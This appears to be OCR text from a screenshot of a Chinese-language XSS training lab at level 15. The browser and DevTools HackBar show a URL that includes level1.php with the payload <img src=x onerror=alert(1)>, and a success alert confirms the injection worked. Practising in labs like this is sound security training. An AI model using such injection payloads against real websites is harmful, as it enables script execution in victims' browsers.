 欢迎来到level15
不安全 d17.s.iproute.cn/level15.php?src=%27level1.php?name=<img%20src=x%20onerror=alert(1)...
d17.s.iproute.cn 显示
完成的不错!
确定 取消
欢迎来 去吧!
欢迎来到level1
欢迎用户
DevTools - d17.s.iproute.cn/level15.php?src=%27level1.php?name=%3Cimg%20src=x%20onerror=alert(1)%3E%27
元素 控制台 源代码 网络 性能 应用 内存 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://d17.s.iproute.cn/level15.php?src='level1.php?name=<img src=x onerror=alert(1)>'